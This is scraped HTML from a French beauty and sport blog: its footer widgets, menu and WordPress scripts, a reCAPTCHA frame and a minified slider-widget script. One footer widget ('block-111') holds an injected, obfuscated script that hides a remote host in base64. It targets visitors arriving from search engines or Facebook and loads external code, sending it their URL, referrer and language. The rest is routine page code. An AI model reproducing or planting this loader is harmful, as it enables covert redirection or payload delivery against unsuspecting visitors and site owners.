			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
<div class="footer-widgets clear-fix">
	<div id="text-8" class="ashe-widget widget_text">			<div class="textwidget"><p><code> <a href="http://www.hellocoton.fr/mapage/alixsicart" title="Suivez-moi sur Hellocoton"><img style="filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( 
src="http://img.hellocoton.fr/fr/badges/badge-02-125x70.png", sizingMethod="scale");" src="http://img.hellocoton.fr/fr/badges/badge-02-125x70.png" alt="Suivez-moi sur Hellocoton" border="0" /></a></p>
<div style="font-size:10px;color:#888;text-decoration:none;clear:both;padding:5px;text-align:left">Retrouvez <a href="http://www.hellocoton.fr/mapage/alixsicart" style="color:#444;text-decoration:none;">alixsicart</a> sur <a href="http://www.hellocoton.fr/" style="color:#444;text-decoration:none;">Hellocoton</a></div>
</div>
		</div><div id="text-12" class="ashe-widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5584063694222191",
    enable_page_level_ads: true
  });
</script></p>
</div>
		</div><div id="block-111" class="ashe-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div>
			<div class="footer-copyright">
				<div class="copyright-info">
				&copy;  Alix Sicart 2025				</div>

				<nav class="footer-menu-container"><ul id="footer-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-193"><a href="https://alixsicart.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-198"><a href="https://alixsicart.com/aproposdemoi/" aria-current="page">À propos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://alixsicart.com/category/beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://alixsicart.com/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://alixsicart.com/category/wishlist/">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://alixsicart.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-199"><a href="https://alixsicart.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
</ul></nav>				
				<div class="credit">
					 Thème Ashe par <a href="http://wp-royal.com/"><a href="https://wp-royal.com/">WP Royal</a>.</a>				</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type='text/javascript' src='https://alixsicart.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://alixsicart.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alixsicart.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alixsicart.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://alixsicart.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2' id='ashe-plugins-js'></script>
<script type='text/javascript' src='https://alixsicart.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7' id='ashe-custom-scripts-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7_pWeUGj1sefWW-u9yVyRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766549546255');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://alixsicart.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Bullet/Assets/dist/w-bullet.min.js?ver=6da04383
body_size: 5232
content:
!function(t){var i=t;i._N2=i._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}};var n,s,o=t.document,r=(o.documentElement,t.setTimeout),a=t.clearTimeout,h=i._N2,c=(t.requestAnimationFrame,function(t,i=null,n=null,s=null){const r=o.createElement(t);return i&&("string"==typeof i?v(r,i):x(r,i)),n&&f(r,n),s&&m(r,s),r}),u=function(t,i,n){return c("div",t,i,n)},l=(Object.assign,function(t,i,n){t.setAttribute(i,n)}),f=function(t,i){for(var n in i)l(t,n,i[n])},p=function(t,i){t.removeAttribute(i)},b=function(t,i,n){t.dataset[i]=n},m=function(t,i){for(let n in i)b(t,n,i[n])},d=function(t,i,n){t.style.setProperty(i,n)},g=function(t,i){for(var n in i)d(t,n,i[n])},v=function(t,i){t.classList.add(i)},x=function(t,i){i.forEach((function(i){t.classList.add(i)}))},w=function(t,i){t.classList.remove(i)},S=function(t,i,n,s){s=s||{},t.addEventListener(i,n,s)};navigator.userAgent.indexOf("+http://www.google.com/bot.html")>-1||i.requestIdleCallback,i.cancelIdleCallback;s=function(){o.body},"complete"===o.readyState||"interactive"===o.readyState?s():Document&&Document.prototype&&Document.prototype.addEventListener&&Document.prototype.addEventListener!==o.addEventListener?Document.prototype.addEventListener.call(o,"DOMContentLoaded",s):o.addEventListener("DOMContentLoaded",s),h.d("SmartSliderWidgetBulletTransition","SmartSliderWidget",(function(){function t(t,i){this.parameters=i,h.SmartSliderWidget.prototype.constructor.call(this,t,"bullet",".n2-ss-control-bullet")}return t.prototype=Object.create(h.SmartSliderWidget.prototype),t.prototype.constructor=t,t.prototype.onStart=function(){switch(this.hasDots=!0,this.axis="horizontal",this.bar=this.widget.querySelector(".nextend-bullet-bar"),this.parameters.area){case 5:case 8:this.axis="vertical"}this.slider.stages.done("BeforeShow",this.onBeforeShow.bind(this))},t.prototype.onBeforeShow=function(){if(this.onVisibleSlidesChanged(),this.hasDots){var t=this.slider.currentSlide.ssdot;v(t,"n2-active"),p(t,"tabindex"),l(t,"aria-current","true")}S(this.slider.sliderElement,"SlideWillChange",this.onSlideSwitch.bind(this)),S(this.slider.sliderElement,"visibleSlidesChanged",this.onVisibleSlidesChanged.bind(this))},t.prototype.onSlideSwitch=function(e){if(this.hasDots){for(var t,i=0;i<this._dots.length;i++)t=this._dots[i],w(t,"n2-active"),l(t,"tabindex",0),p(t,"aria-current");t=e.detail.targetSlide.ssdot||e.detail.targetSlide.group.ssdot,v(t,"n2-active"),p(t,"tabindex"),l(t,"aria-current","true")}},t.prototype.showThumbnail=function(t,e){var i,n,s,o=this.getThumbnail(t);h.W.to(h.MW.k(o),.3,{opacity:1}),i=t.ssdot,n="universalleave",s=this.hideThumbnail.bind(this,o),i.addEventListener(n,s,{once:!0})},t.prototype.hideThumbnail=function(t,e){e.stopPropagation(),h.W.to(h.MW.k(t),.3,{opacity:0,onComplete:function(){t.remove()}})},t.prototype.getThumbnail=function(t){var n=t.ssdot,s=this.slider.sliderElement.getBoundingClientRect(),o=n.getBoundingClientRect(),r=u(),a=u();a.className="n2-ss-bullet-thumbnail",g(a,{width:this.parameters.thumbnailWidth+"px",height:this.parameters.thumbnailHeight+"px","background-image":'url("'+t.getThumbnail()+'")'}),r.appendChild(a),h.MW.k(r).opacity=0,r.className=this.parameters.thumbnailStyle+" n2-ss-bullet-thumbnail-container",this.slider.sliderElement.appendChild(r);var c=i.getComputedStyle(r),l=r.getBoundingClientRect();switch(this.parameters.thumbnailPosition){case"right":g(r,{left:o.left-s.left+o.width-parseInt(c.getPropertyValue("margin-left"))-parseInt(c.getPropertyValue("margin-right"))+"px",top:o.top-s.top+o.height/2-l.height/2+"px"});break;case"left":g(r,{left:o.left-s.left-l.width-parseInt(c.getPropertyValue("margin-left"))-parseInt(c.getPropertyValue("margin-right"))+"px",top:o.top-s.top+o.height/2-l.height/2+"px"});break;case"top":g(r,{left:o.left-s.left+o.width/2-l.width/2+"px",top:o.top-s.top-l.height-parseInt(c.getPropertyValue("margin-top"))-parseInt(c.getPropertyValue("margin-bottom"))+"px"});break;case"bottom":g(r,{left:o.left-s.left+o.width/2-l.width/2+"px",top:o.top-s.top+o.height-parseInt(c.getPropertyValue("margin-top"))-parseInt(c.getPropertyValue("margin-bottom"))+"px"})}return r},t.prototype.onVisibleSlidesChanged=function(){if(this._dotsOuter!==n&&this._dotsOuter.forEach((function(t){!function(t){t&&t.parentNode&&t.parentNode.removeChild(t)}(t)})),this.bar.innerText="",this.slider.visibleSlides.length<=1)this.hasDots=!1;else{this.hasDots=!0,this._dots=[],this._dotsOuter=[];for(var t=0;t<this.slider.visibleSlides.length;t++){var i=this.slider.visibleSlides[t],s=u(),o=u();switch(o.className="n2-bullet "+this.parameters.dotClasses,f(o,{tabindex:0,role:"button","aria-label":i.getTitle()}),s.appendChild(o),this.bar.appendChild(s),"mouseenter"===this.parameters.action?new h.UniversalEnter(o,this.onDotClick.bind(this,i)):new h.UniversalClick(o,this.onDotClick.bind(this,i)),S(s,"n2Activate",this.onDotClick.bind(this,i)),this._dotsOuter.push(s),i.ssdot=o,this._dots.push(o),this.parameters.mode){case"numeric":o.innerText=t+1;break;case"title":o.innerText=i.getTitle()}if(1===this.parameters.thumbnail)i.getThumbnail()&&new h.UniversalEnter(o,this.showThumbnail.bind(this,i),{leaveOnSecond:!0})}this.onSlideSwitch({detail:{targetSlide:this.slider.currentRealSlide}})}this.slider.widgets.onAdvancedVariableWidgetChanged(this.key)},t.prototype.onDotClick=function(t,e){this.slider.directionalChangeTo(t.index)},t}))}(window);